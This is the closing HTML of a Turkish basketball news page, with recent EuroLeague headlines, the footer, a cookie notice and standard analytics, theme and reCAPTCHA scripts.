	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_060" data-td_block_id="tdi_4_060"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_060" data-td_block_id="tdi_4_060"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>SON HABERLER</span></h4>
		<ul>
											<li>
					<a href="https://www.basketbola.com/fenerbahce-baskonia-2020">Baskonia 86 &#8211; Fenerbahçe Beko 68 (özet video)</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-71-bayern-munich-74">Anadolu Efes 71 &#8211; Bayern Munich 74</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-bayern-munich-baskonia-fenerbahce-beko">Anadolu Efes-Bayern Munich / Baskonia-Fenerbahçe Beko</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/anadolu-efes-panathinaikos-deplasmanina-cikyor">Anadolu Efes Panathinaikos deplasmanına çıkyor</a>
									</li>
											<li>
					<a href="https://www.basketbola.com/barcelona-fenerbahce-beko-ilk-yari-sonucu">Barcelona Fenerbahçe Beko&#8217;yu ezip geçti (özet video)</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 6970fbc962004
    -->

    <script type="21ccd61cb8322fb9408209d6-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="21ccd61cb8322fb9408209d6-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="21ccd61cb8322fb9408209d6-text/javascript">
    
</script>

			
				<script type="21ccd61cb8322fb9408209d6-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-21ccd61cb8322fb9408209d6-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="21ccd61cb8322fb9408209d6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="leyp3DLNg2zqpYmvEbx9HQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769012173566');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>